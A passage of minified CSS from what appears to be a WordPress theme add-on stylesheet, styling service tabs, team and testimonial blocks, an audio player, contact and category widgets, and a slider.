[class*="column-"]:nth-child(6n+4) .sc_services_item_content,	.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_content,	.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_content{right:0; left:auto}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(4n+3) .sc_services_item_header,	.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(4n+4) .sc_services_item_header{float:right}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(4n+3) .sc_services_item_content,	.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(4n+4) .sc_services_item_content{right:auto; left:0}}@media (max-width:479px){.sc_services_chess .sc_services_item_text{display:none}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+3) .sc_services_item_header,	.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+4) .sc_services_item_header{float:left}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+3) .sc_services_item_content,	.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+4) .sc_services_item_content{right:0; left:auto}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(2n+2) .sc_services_item_header{float:right}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(2n+2) .sc_services_item_content{right:auto; left:0}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_header,	.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_header,	.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_header{float:left}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_content,	.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_content,	.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_content{right:0; left:auto}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(2n+2) .sc_services_item_header{float:right}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(2n+2) .sc_services_item_content{right:auto; left:0}}.sc_services_tabs_simple .sc_services_tabs_list{display:block;	overflow:hidden;	text-align:center}.sc_services_tabs_simple .sc_services_tabs_list_item{display:inline-block;	vertical-align:top;	padding:0 1.5em;	cursor:pointer;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;	max-width:25%}.sc_services_tabs_simple .sc_services_tabs_list_item.sc_services_tabs_list_item_active{cursor:default}.sc_services_tabs_simple .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.sc_services_tabs_simple .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#efa758}.sc_services_tabs_simple .sc_services_tabs_list_item .sc_services_item_icon,.sc_services_tabs_simple .sc_services_tabs_list_item .sc_services_item_title{-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_services_tabs_simple .sc_services_item_thumb{margin-bottom:0}.sc_services_tabs_simple .sc_services_item_icon,.sc_services_tabs_simple .sc_services_item_number{display:inline-block;	text-align:center;	font-size:3em;	line-height:1em}.sc_services_tabs_simple .sc_services_item_icon.sc_icon_type_svg svg{width:1em;	height:1em;	position:relative}.sc_services_tabs_simple .sc_services_item_number{font-size:1.5em;	font-weight:700}.sc_services_tabs_simple .sc_services_item_title{margin:0}.sc_services_tabs_simple .sc_services_item_subtitle{font-size:0.9286em;	font-style:italic;	line-height:1.5em;	margin-top:0.1em}.sc_services_tabs_simple .sc_services_tabs_content{margin:2em auto 0;	max-width:75%;	text-align:center;	position:relative}.sc_services_tabs_simple .sc_services_tabs_content_item{position:absolute;	z-index:1;	left:0;	top:0;	width:100%;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;	opacity:0;	-webkit-transition:opacity .3s ease; -ms-transition:opacity .3s ease; transition:opacity .3s ease}.sc_services_tabs_simple .sc_services_tabs_content_item.sc_services_tabs_content_item_active{position:relative;	z-index:2;	opacity:1}.sc_services_tabs_simple .sc_services_tabs_content p{margin:0}.sc_services_tabs_simple .sc_services_tabs_content .sc_services_item_button{margin-top:2em}.sc_services_tabs_simple .sc_services_item_featured_top .sc_services_item_info{padding-top:1em}.sc_services_tabs_simple .sc_services_item_featured_left,.sc_services_tabs_simple .sc_services_item_featured_right{position:relative;	overflow:hidden}.sc_services_tabs_simple .sc_services_item_featured_left{text-align:left}.sc_services_tabs_simple .sc_services_item_featured_right{text-align:right}.sc_services_tabs_simple .sc_services_item_featured_top.with_icon{text-align:center}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_icon,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_icon{font-size:1.5em;	margin-top:0;	position:absolute;	z-index:1;	top:0}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_number,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_number{font-size:2em}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_thumb{width:30%;	position:absolute;	z-index:1;	top:0}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_icon,.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_number{left:0}.sc_services_tabs_simple .sc_services_item_featured_left .sc_services_item_info{text-align:left;	padding:0;	margin-left:4em}.sc_services_tabs_simple .sc_services_item_featured_left.with_image .sc_services_item_info{padding-left:2em;	margin-left:30%}.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_thumb,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_icon,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_number{left:auto;	right:0}.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_info{text-align:right;	padding:0;	margin-right:4em}.sc_services_tabs_simple .sc_services_item_featured_right.with_image .sc_services_item_info{padding-right:2em;	margin-right:30%}.sc_services_tabs .sc_services_content{position:relative}.sc_services_tabs .sc_services_tabs_list{display:block;	width:35%;	max-height:25em;	overflow-y:auto;	position:relative;	z-index:1}.sc_services_tabs .sc_services_tabs_list_item{padding:2em;	background-color:#f7f7f7;	cursor:pointer;	position:relative;	z-index:1;	-webkit-transition:background-color .3s ease; -ms-transition:background-color .3s ease; transition:background-color .3s ease}.sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#ddd}.sc_services_tabs .sc_services_tabs_list_item:hover,.sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#eee}.sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#333;	cursor:default}.sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#fff}.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title.with_icon{position:relative;	padding-left:3em}.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon,.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{position:absolute;	z-index:1;	left:0;	top:50%;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	display:inline-block;	vertical-align:top;	font-size:2em;	line-height:1em;	color:#efa758;	-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_services_tabs .sc_services_item_icon.sc_icon_type_svg svg{width:1em;	height:1em}.sc_services_tabs .sc_services_tabs_content{position:absolute;	z-index:2;	right:0;	top:0;	width:67%;	height:100%}.sc_services_tabs .sc_services_item{position:absolute;	z-index:1;	left:0;	top:0;	width:100%;	height:100%}.sc_services_tabs .sc_services_item_header,.sc_services_tabs .sc_services_item_content{position:relative;	display:inline-block;	vertical-align:top;	width:50%;	height:100%;	margin-bottom:0 !important;	background-position:center;	background-size:cover;	background-repeat:no-repeat}.sc_services_tabs .sc_services_item_header:before{display:none}.sc_services_tabs .sc_services_item_content{background-color:#f7f7f7;	overflow:hidden}.sc_services_tabs .sc_services_item_content_inner{position:absolute;	z-index:1;	left:0;	top:50%;	width:100%;	max-height:100%;	padding:2em;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_services_tabs .sc_services_item_title{margin:0}.sc_services_tabs .sc_services_item_title + .sc_services_item_text,.sc_services_tabs .sc_services_item_subtitle + .sc_services_item_text{margin-top:1em}.sc_services_tabs.effect_fade .sc_services_item{-webkit-transition:opacity .3s ease; -ms-transition:opacity .3s ease; transition:opacity .3s ease;	opacity:0}.sc_services_tabs.effect_fade .sc_services_item_active{opacity:1}.sc_services_tabs.effect_slide .sc_services_tabs_content{overflow:hidden}.sc_services_tabs.effect_slide .sc_services_item{top:-120%;	-webkit-transition:top .3s ease; -ms-transition:top .3s ease; transition:top .3s ease}.sc_services_tabs.effect_slide .sc_services_item_flip,.sc_services_tabs.effect_slide .sc_services_item_active{top:0}.sc_services_tabs.effect_slide .sc_services_item_active{z-index:2}.sc_services_tabs.effect_flip .sc_services_item{-webkit-perspective:1300px; -ms-perspective:1300px; perspective:1300px}.sc_services_tabs.effect_flip .sc_services_item_active{z-index:2}.sc_services_tabs.effect_flip .sc_services_item_flip{z-index:3}.sc_services_tabs.effect_flip .sc_services_item_active.sc_services_item_flipping{z-index:4}.sc_services_tabs.effect_flip .sc_services_item_header,.sc_services_tabs.effect_flip .sc_services_item_content{-webkit-backface-visibility:hidden; -ms-backface-visibility:hidden; backface-visibility:hidden;	-webkit-transition:-webkit-transform .6s ease; -ms-transition:-ms-transform .6s ease; transition:transform .6s ease}.sc_services_tabs.effect_flip .sc_services_item_header{-webkit-transform:rotateY(0deg); -ms-transform:rotateY(0deg); transform:rotateY(0deg);	-webkit-transform-origin:100% 50%; -ms-transform-origin:100% 50%; transform-origin:100% 50%}.sc_services_tabs.effect_flip .sc_services_item_flip .sc_services_item_header{-webkit-transform:rotateY(180deg); -ms-transform:rotateY(180deg); transform:rotateY(180deg)}.sc_services_tabs.effect_flip .sc_services_item_content{-webkit-transform:rotateY(-180deg); -ms-transform:rotateY(-180deg); transform:rotateY(-180deg);	-webkit-transform-origin:0% 50%; -ms-transform-origin:0% 50%; transform-origin:0% 50%}.sc_services_tabs.effect_flip .sc_services_item_active .sc_services_item_content,.sc_services_tabs.effect_flip .sc_services_item_flip .sc_services_item_content{-webkit-transform:rotateY(0deg); -ms-transform:rotateY(0deg); transform:rotateY(0deg)}@media (max-width:767px){.sc_services_tabs .sc_services_item_header{display:none}.sc_services_tabs .sc_services_item_content{display:block; width:100%}.sc_services_tabs.effect_flip .sc_services_item_content{-webkit-transform-origin:50% 50%; -ms-transform-origin:50% 50%; transform-origin:50% 50%}.sc_services_tabs.effect_flip .sc_services_item_flip .sc_services_item_content{-webkit-transform:rotateY(180deg); -ms-transform:rotateY(180deg); transform:rotateY(180deg)}}@media (max-width:479px){.sc_services_tabs .sc_services_tabs_list{display:none}.sc_services_tabs .sc_services_tabs_content{width:100%; position:static; left:auto; top:auto}.sc_services_tabs.effect_flip .sc_services_item{-webkit-perspective:none; -ms-perspective:none; perspective:none}.sc_services_tabs .sc_services_item{position:static; left:auto; top:auto; opacity:1 !important}.sc_services_tabs .sc_services_item + .sc_services_item{margin-top:2em}.sc_services_tabs .sc_services_item_header,	.sc_services_tabs .sc_services_item_content{display:block; width:100%; height:auto; -webkit-transform:none !important; -ms-transform:none !important; transform:none !important}.sc_services_tabs .sc_services_item_header{height:15em}.sc_services_tabs .sc_services_item_content_inner{position:static; top:auto; left:auto; -webkit-transform:none !important; -ms-transform:none !important; transform:none !important}}.services_page .services_page_header{margin-bottom:2em}.sc_team_short .sc_team_slider.slider_outer_pagination_pos_bottom{padding-bottom:3em}.sc_team_default .sc_team_item{background-color:#fafafa;	margin-bottom:2em}.sc_team_default.slider_swiper .sc_team_item,.sc_team_default .columns_padding_bottom .sc_team_item{margin-bottom:0}.sc_team_default .sc_team_item_thumb{margin-bottom:0}.sc_team_default .sc_team_item_thumb img{width:100%}.sc_team_default .sc_team_item_info{padding:1.5em 2em}.sc_team_default .sc_team_item_title{margin:0}.sc_team_default .sc_team_item_subtitle{font-size:0.93333em;	line-height:1.5em}.sc_team_default .sc_team_item_content{margin-top:1.5em;	margin-bottom:1.5em}.sc_team_default .sc_team_item_content p{margin:0}.sc_team_default .sc_team_item_socials{margin:0 -0.5em 0 0}.sc_team_default .sc_team_item_socials .social_item{margin:0.5em 0.5em 0 0}.sc_team_default .sc_team_item_button{margin:1em 0 0}/* Style 'Short' & 'Featured' */.sc_team_short .sc_team_item_title{margin:0}.sc_team_short .sc_team_item_subtitle{font-size:0.93333em;	line-height:1.5em}.sc_team .sc_team_item_thumb .sc_team_item_title a,.sc_team .sc_team_item_thumb .sc_team_item_subtitle a,.sc_team .sc_team_item_thumb .sc_team_item_content a{color:#fff}.sc_team .sc_team_item_thumb .sc_team_item_content{font-style:normal}.sc_team .sc_team_item_thumb .sc_team_item_socials{margin:0.5em -0.5em 0 0}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item{margin:0.5em 0.5em 0 0;	display:inline-block}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{display:inline-block;	text-align:center;	width:2em;	height:2em;	line-height:2em;	background-color:transparent;	border:1px solid #fff;	color:#fff;	-webkit-border-radius:2px; -ms-border-radius:2px; border-radius:2px}.sc_team_short .sc_team_item_thumb{border-bottom:5px solid #efa758}.team_member_page .team_member_header{overflow:hidden}.team_member_page .team_member_featured{float:left;	width:33%;	padding:0 2.5em 0.75em 0;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.team_member_page .team_member_featured .team_member_avatar{border:15px solid #f0f0f0}.team_member_page .team_member_socials{margin:1em 0 0 0;	text-align:center}.team_member_page .team_member_socials .social_item{margin:0 3px 3px 0}.team_member_page .team_member_title{margin:0}.team_member_page .team_member_position{margin:0}.team_member_page .team_member_details{margin-top:1em}.team_member_page .team_member_brief_info{margin-top:1em}.team_member_page .team_member_brief_info_title{margin:0}.team_member_page .team_member_brief_info_text{font-style:italic}.team_member_page .team_member_content{margin-top:1em}.sc_testimonials_title,.sc_testimonials_subtitle,.sc_testimonials_descr,.sc_testimonials_button{text-align:center}.sc_testimonials_item_content{text-align:center;	font-size:1.2em}.sc_testimonials [class*="column"] .sc_testimonials_item_content{text-align:left;	font-size:1em}.sc_testimonials_item_content:before{content:'\e8b8';	font-family:'trx_addons_icons';	font-size:1.5em;	line-height:1.5em;	color:#efa758;	display:block;	margin-bottom:2em}.sc_testimonials_item_content p{margin:0}.sc_testimonials_item_content p+p{margin-top:1em}.sc_testimonials_item_author{margin:3em auto 0;	max-width:22em;	padding:1.5em 0.5em 1.5em 1.3em;	background-color:#292929;	color:#fff;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_testimonials [class*="column"] .sc_testimonials_item_author{text-align:left;	padding-left:0}.sc_testimonials_item_author_avatar,.sc_testimonials_item_author_data{display:inline-block;	vertical-align:middle}.sc_testimonials_item_author_avatar{overflow:hidden;	margin:0 1.3em 0 0.6em;	width:5em;	height:5em;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.sc_testimonials_item_author_data{max-width:50%}.sc_testimonials_item_author_title{margin:0;	color:#fff}.sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:0.5em;	color:#ddd;	font-size:0.9286em;	line-height:1.3em}.sc_testimonials_simple .sc_testimonials_item_author_data:before{content:' ';	width:1px;	height:1.5em;	margin:1.3em auto;	background-color:#ddd;	display:inline-block;	vertical-align:middle}.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-left:1px solid #ddd;	padding-left:1.5em}.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data:before{display:none}.trx_addons_audio_player{padding:1em;	position:relative;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.trx_addons_audio_player.with_cover{background-position:center center;	background-size:cover}.trx_addons_audio_player.with_cover:after{content:' ';	position:absolute;	z-index:1;	left:0;	top:0;	width:100%;	height:100%;	background-color:rgba(0,0,0,0.5)}.trx_addons_audio_player.without_cover{border:1px solid #f0f0f0;	background-color:#f7f7f7}.trx_addons_audio_player .audio_info{position:relative;	z-index:2}.trx_addons_audio_player .audio_author,.trx_addons_audio_player .audio_caption{margin:0.5em 0.5em 1em}.trx_addons_audio_player .audio_author + .audio_caption{margin-top:-0.5em}.trx_addons_audio_player .audio_frame{width:100%;	overflow:hidden;	position:relative;	z-index:2}.trx_addons_audio_player .audio_info+.audio_embed{margin-top:1em}.trx_addons_audio_player .mejs-offscreen{display:none !important}.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total{-webkit-border-radius:0 !important; -ms-border-radius:0 !important; border-radius:0 !important;	/*margin-top:6px !important;*/}.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{content:" ";	display:block;	border:1px solid #575757;	position:absolute;	left:-2px;	right:-2px;	top:-2px;	bottom:-2px}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{padding-top:10px !important;	color:#333}.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-float{border:none}.trx_addons_audio_player .mejs-container{margin:0 !important}.trx_addons_audio_player .mejs-container,.trx_addons_audio_player .mejs-embed,.trx_addons_audio_player .mejs-embed body,.trx_addons_audio_player .mejs-container .mejs-controls{background:transparent !important;	border-width:0 !important}.trx_addons_audio_player .mejs-container:not(.mejs-video){height:44px !important;	border:0 !important}.trx_addons_audio_player .mejs-container .mejs-controls{height:42px !important}.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{content:" ";	display:block;	background:#dddddd;	position:absolute;	left:0;	right:0;	top:0;	bottom:0;	-webkit-border-radius:2px;	border-radius:2px;	border:0}.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-buffering,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-loaded,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-current,.trx_addons_audio_player .mejs-controls a.mejs-horizontal-volume-slider,.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{height:4px !important}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{font-size:0.666em !important;	margin-top:5px !important}.trx_addons_audio_player .mejs-controls a.mejs-horizontal-volume-slider{margin-top:4px !important}.trx_addons_audio_player .mejs-controls div.mejs-time-rail{margin-top:8px !important}.trx_addons_audio_player .mejs-controls .mejs-button button{margin:5px !important;	background-image:url('controls.png') !important}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button{margin-left:10px !important}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-fullscreen-button,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button:hover,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-playpause-button{-webkit-border-radius:50%;	border-radius:50%;	margin-top:7px !important;	margin-right:6px !important}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-fullscreen-button{margin-right:0 !important}/* Widget:Banner */.widget_banner .image_wrap{overflow:hidden;	display:block;	margin-bottom:1em}.widget_banner .image_wrap img{width:100%;	height:auto}.widget_banner.widget_fullwidth .image_wrap{margin-bottom:0}/* Widget:Categories list*/.widget_categories_list .categories_list_item{text-align:center;	position:relative}.widget_categories_list .categories_list_count{display:inline-block;	margin-left:0.5em}.widget_categories_list .categories_list_style_1 .categories_list_title{margin:0.5em 0 0}.widget_categories_list .categories_list_style_1 .categories_list_image{vertical-align:top}.widget_categories_list .categories_list_style_1 .categories_list_image img{height:7em;	width:auto}.widget_categories_list .categories_list_style_2 .categories_list_image img{width:100%}.widget_categories_list .categories_list_style_2 .categories_list_count{display:block;	margin-left:0}.widget_categories_list .categories_list_style_2 .categories_list_item{margin-bottom:1.1534em}.widget_categories_list .categories_list_style_2 .categories_list_image:after{content:' ';	display:block;	position:absolute;	z-index:1;	left:0;	top:0;	right:0;	bottom:0;	background-color:rgba(0,0,0,0.5);	pointer-events:none}.widget_categories_list .categories_list_style_2 .categories_list_title{position:absolute;	z-index:1;	left:50%;	top:50%;	width:40%;	-webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%);	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;	font-weight:400;	margin:0;	padding:0;	background-color:rgba(255,255,255,0.8);	-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.6); -ms-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.6); box-shadow:0px 0px 10px 0px rgba(0,0,0,0.6)}.widget_categories_list .categories_list_style_2 .categories_list_title a{padding:1.5em 1em;	display:block}.widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#000000}.widget_categories_list .categories_list_style_3 .categories_list_item{margin-bottom:1.4em; overflow:hidden;	background-color:#fafafa;	position:relative}.widget_categories_list .categories_list_style_3 .categories_list_item_link{position:absolute;	z-index:1;	left:0;	top:0;	width:100%;	height:100%}.widget_categories_list .categories_list_style_3 .categories_list_icon,.widget_categories_list .categories_list_style_3 .categories_list_image{width:50%; height:14em; float:left; background-size:contain; background-position:center center;	background-repeat:no-repeat}.widget_categories_list .categories_list_style_3 .categories_list_icon img{max-height:4.4em}.widget_categories_list .categories_list_style_3 .categories_list_icon .wrap_in{position:absolute; z-index:1; left:50%; top:50%; width:94%; -webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%); -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; margin:0; padding:0}.widget_categories_list .categories_list_style_3 .categories_list_count{display:block; margin-left:0}.widget_categories_list .categories_list_style_3 .categories_list_icon{position:relative}.widget_categories_list .categories_list_style_3 .categories_list_title{font-weight:300; margin:0.3em 0; text-transform:none}/* Widget:Contacts */.widget_contacts p{margin:0}.widget_contacts p+p{margin-top:1em}.widget_contacts .contacts_logo + .contacts_description,.widget_contacts .contacts_logo + .contacts_content{margin-top:2em}.footer_wrap .widget_contacts .contacts_description,.footer_wrap .widget_contacts .contacts_content{margin-left:auto;	margin-right:auto}.footer_wrap .columns_wrap .widget_contacts .contacts_description,.footer_wrap .columns_wrap .widget_contacts .contacts_content{max-width:none}.widget_contacts .contacts_description + .contacts_content,.widget_contacts .contacts_socials + .contacts_content{margin-top:1.5em}.widget_contacts .contacts_content .wpb_single_image{display:inline-block;	vertical-align:middle;	margin-right:0.5em}.widget_contacts .contacts_content aside,.widget_contacts .contacts_content widget{margin:0}.widget_contacts .contacts_logo + .contacts_map_top,.widget_contacts .contacts_description + .contacts_map_top{margin-top:2.5em}.widget_contacts .contacts_map_left,.widget_contacts .contacts_map_right{overflow:hidden}.widget_contacts .contacts_map_left .contacts_info .contacts_left,.widget_contacts .contacts_map_left .contacts_info .contacts_right,.widget_contacts .contacts_map_right .contacts_info .contacts_left,.widget_contacts .contacts_map_right .contacts_info .contacts_right,.wpb_column:not(.vc_col-sm-12) .widget_contacts .contacts_info .contacts_left,.wpb_column:not(.vc_col-sm-12) .widget_contacts .contacts_info .contacts_right{margin-left:0 !important;	text-align:left}.widget_contacts .contacts_map_left .contacts_info .contacts_left span,.widget_contacts .contacts_map_right .contacts_info .contacts_left span,.wpb_column:not(.vc_col-sm-12) .widget_contacts .contacts_info .contacts_left span{padding-left:2em;	padding-right:0}.widget_contacts .contacts_map_left .contacts_info .contacts_left span:before,.widget_contacts .contacts_map_right .contacts_info .contacts_left span:before,.wpb_column:not(.vc_col-sm-12) .widget_contacts .contacts_info .contacts_left span:before{left:0;	right:auto;	text-align:left}.widget_contacts .contacts_map_left .contacts_map,.widget_contacts .contacts_map_left .contacts_info{float:left;	width:47%}.widget_contacts .contacts_map_left .contacts_info{margin-left:6%}.widget_contacts .contacts_map_right .contacts_map,.widget_contacts .contacts_map_right .contacts_info{float:right;	width:47%}.widget_contacts .contacts_map_right .contacts_info{margin-right:6%}.widget_contacts .contacts_logo + .contacts_info,.widget_contacts .contacts_map_top .contacts_map + .contacts_info,.widget_contacts .contacts_description + .contacts_info{margin-top:2em}.widget_contacts .contacts_info{line-height:2.2em}.wpb_column:not(.vc_col-sm-12) .widget_contacts .contacts_info{line-height:inherit}.wpb_column:not(.vc_col-sm-12) .widget_contacts .contacts_info span{margin-bottom:1em}.widget_contacts .contacts_info .contacts_left,.widget_contacts .contacts_info .contacts_right{display:inline-block;	text-align:left;	vertical-align:top;	width:50%;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.widget_contacts .contacts_info .contacts_left{text-align:right;	padding-right:1.5em}.widget_contacts .contacts_info .contacts_right{padding-left:1.5em}.widget_contacts .contacts_info span{position:relative;	display:block;	padding-left:2em}.widget_contacts .contacts_info .contacts_left span{padding-left:0;	padding-right:2em}.widget_contacts .contacts_info span:before{font-family:'trx_addons_icons';	font-size:1.2em;	display:block;	position:absolute;	left:0;	top:0;	width:2em;	line-height:inherit;	text-align:left}.widget_contacts .contacts_info .contacts_left span:before{left:auto;	right:0;	text-align:right}/*.widget_contacts .contacts_info span.contacts_email:before{content:'\e86d'}*/.widget_contacts .contacts_info span.contacts_phone:before{content:'\e8c2'}.widget_contacts .contacts_info span.contacts_address:before{content:'\e8c3'}.widget_contacts .contacts_logo + .contacts_socials,.widget_contacts .contacts_info + .contacts_socials,.widget_contacts .contacts_description + .contacts_socials{margin-top:1em}.slider_swiper{display:none;	position:relative;	overflow:hidden}.slider_swiper.swiper-container-coverflow,.slider_swiper.swiper-container-cube,.slider_swiper.swiper-container-flip{overflow:visible}.slider_swiper_outer{position:relative}.slider_swiper .swiper-slide{position:relative;	background-size:cover;	background-position:center center;	background-repeat:no-repeat}.slider_swiper.slider_type_images .swiper-slide{text-align:center}.slider_swiper .swiper-slide>.slide_link{position:absolute;	z-index:1;	display:block;	width:100%;	height:100%;	left:0;	top:0}.slider_swiper .slide_info{position:absolute;	z-index:2;	text-align:center;	padding:0 3em;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.slider_swiper .slide_info.slide_info_large{padding:2em;	background-color:rgba(0,0,0,0.6)}.slider_swiper .slide_overlay,.slider_swiper .slide_info.slide_info_large,.slider_swiper .slide_info a{-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.slider_swiper .slide_info.slide_info_large .slide_title,.slider_swiper .slide_info.slide_info_large .slide_title a,.slider_swiper .slide_info.slide_info_large:hover .slide_date,.slider_swiper .slide_info.slide_info_large:hover .slide_cats,.slider_swiper .slide_info.slide_info_large:hover .slide_cats a{color:#ffffff}.slider_swiper .slide_info.slide_info_large:hover{background-color:rgba(0,0,0,0.8)}.slider_swiper.slider_titles_center .slide_info.slide_info_large{width:40%}.slider_swiper.slider_titles_center .slide_info{left:50%;	top:50%;	-webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%)}.slider_swiper.slider_titles_bottom .slide_info{left:0;	right:0;	bottom:0}.slider_swiper.slider_titles_lb .slide_info{width:50%;	left:0;	bottom:0}.slider_swiper.slider_titles_rb .slide_info{width:50%;	right:0;	bottom:0}.slider_swiper .slide_info .slide_title{margin-top:0.4em}.slider_swiper .slide_overlay{position:absolute;	z-index:1;	left:0;	top:0;	right:0;	bottom:0;	background-color:rgba(0,0,0,0.4)}.slider_swiper .slide_overlay:hover{background-color:rgba(0,0,0,0.7)}.slider_swiper.slider_multi .slide_info:not(.slide_info_large),.slider_swiper .slide_info:not(.slide_info_large){left:0;	right:0;	top:auto;	bottom:2em;	text-shadow:1px 1px #000;	-webkit-transform:none; -ms-transform:none; transform:none}.slider_swiper.slider_pagination_pos_bottom.slider_pagination_custom.slider_multi .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_custom .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_bullets.slider_multi .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_bullets .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_fraction.slider_multi .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_fraction .slide_info:not(.slide_info_large){bottom:3.5em}.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_custom.slider_multi .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_custom .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_bullets.slider_multi .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_bullets 